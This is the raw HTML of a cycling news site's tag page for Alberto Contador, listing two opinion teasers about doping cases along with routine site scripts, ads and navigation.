

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/alberto-contador?page=5
body_size: 34452
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Alberto Contador" href="https://www.roadcycling.com/taxonomy/term/57/feed" />
<meta about="/tags/alberto-contador" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Alberto Contador" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/alberto-contador" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/57" />
  <title>Alberto Contador | Page 6 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"bdys6dBXAtZ2CwoEd2ssVXrezESy8I9D3cTSFrZB7OI","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/alberto-contador?page=5":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-57 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/alberto-contador?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aOCELcas-20hWyKhyv-xrmwstBNxZVlNf8xrg58Rucc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Alberto Contador</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-57" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-4699 node node-article node-promoted node-teaser clearfix" about="/Painful-Times-In-Front-Of-Us" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/Painful-Times-In-Front-Of-Us">Painful Times in Front of Us</a></h2>
            <span property="dc:title" content="Painful Times in Front of Us" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/16/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_2_1.jpg?itok=KkdR_evz"><a href="/Painful-Times-In-Front-Of-Us"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_2_1.jpg?itok=KkdR_evz" width="230" height="165" alt="Photo Fotoreporter Sirotti." title="Photo Fotoreporter Sirotti." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Painful Times in Front of Us </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>What will be the repercussions of the Ullrich and Contador cases?</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>What will be the repercussions of the Ullrich and Contador cases?</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/jan-ullrich" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jan Ullrich</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cas" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">CAS</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/alexandre-vinokourov" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Alexandre Vinokourov</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/alberto-contador" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Alberto Contador</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-saxo-bank-tinkoff-bank" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Saxo Bank-Tinkoff Bank</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-radioshack-nissan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team RadioShack-Nissan</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/flavio-becca" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Flavio Becca</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/wada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">WADA</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tom-zirbel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tom Zirbel</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-bba1c443b6a425d84ac4a6d2671dd561">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">22/07/2010</span>    
          <a href="/2010-Tour-de-France-Results---Stage-17">2010 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/03/2023</span>    
          <a href="/news-results/van-der-poel-wins-milano-sanremo">Van der Poel Wins Milano-Sanremo</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">08/05/2024</span>    
          <a href="/news-results/thomas-escapes-victory-stage-5-giro-d%E2%80%99italia">Thomas Escapes to Victory in Stage 5 at Giro d’Italia</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">24/02/2010</span>    
          <a href="/2010-Giro-di-Sardegna-Results---Stage-2">2010 Giro di Sardegna Results - Stage 2</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">28/05/2014</span>    
          <a href="/news-results/2014-giro-ditalia-results-stage-17">2014 Giro d&#039;Italia Results - Stage 17</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4699">sign up</a> or <a href="/user/login?destination=node/4699%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-4667 node node-article node-promoted node-teaser clearfix" about="/Lying-you-way-to-the-top" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/Lying-you-way-to-the-top">Lying your way to the top</a></h2>
            <span property="dc:title" content="Lying your way to the top" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/14/2011</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Contador_2012_giro_d_italia_map_route_2.JPG?itok=rDn2fZiE"><a href="/Lying-you-way-to-the-top"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Contador_2012_giro_d_italia_map_route_2.JPG?itok=rDn2fZiE" width="230" height="165" alt="Photo Fotoreporter Sirotti." title="Photo Fotoreporter Sirotti." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/rock_racing_tdg_2_tyler_hamilton_1.jpg?itok=JdduQqzo"><a href="/Lying-you-way-to-the-top"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/rock_racing_tdg_2_tyler_hamilton_1.jpg?itok=JdduQqzo" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Lying your way to the top </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Sometimes you realize that your sport's hero is just a guy with faults of his own.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Sometimes you realize that your sport's hero is just a guy with faults of his own.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/danilo-di-luca" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Danilo Di Luca</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/joe-papp" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Joe Papp</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/floyd-landis" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Floyd Landis</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tyler-hamilton" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tyler Hamilton</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/alberto-contador" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Alberto Contador</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-09e7605990fbf8fdef5ed039e3c37e89">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">22/07/2010</span>    
          <a href="/2010-Tour-de-France-Results---Stage-17">2010 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/03/2023</span>    
          <a href="/news-results/van-der-poel-wins-milano-sanremo">Van der Poel Wins Milano-Sanremo</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">08/05/2024</span>    
          <a href="/news-results/thomas-escapes-victory-stage-5-giro-d%E2%80%99italia">Thomas Escapes to Victory in Stage 5 at Giro d’Italia</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">24/02/2010</span>    
          <a href="/2010-Giro-di-Sardegna-Results---Stage-2">2010 Giro di Sardegna Results - Stage 2</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">28/05/2014</span>    
          <a href="/news-results/2014-giro-ditalia-results-stage-17">2014 Giro d&#039;Italia Results - Stage 17</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4667">sign up</a> or <a href="/user/login?destination=node/4667%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Go to first page" href="/tags/alberto-contador">« first</a></li>
<li class="pager-previous"><a title="Go to next page" href="/tags/alberto-contador?page=4"></a></li>
<li class="pager-item"><a title="Go to page 1" href="/tags/alberto-contador">1</a></li>
<li class="pager-item"><a title="Go to page 2" href="/tags/alberto-contador?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/alberto-contador?page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/tags/alberto-contador?page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/tags/alberto-contador?page=4">5</a></li>
<li class="pager-current last">6</li>
</ul></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-e9512744ffd9b6b52d903a8162ea6bae">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-e2227d4784a19a6b1d078eec00dc0108">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
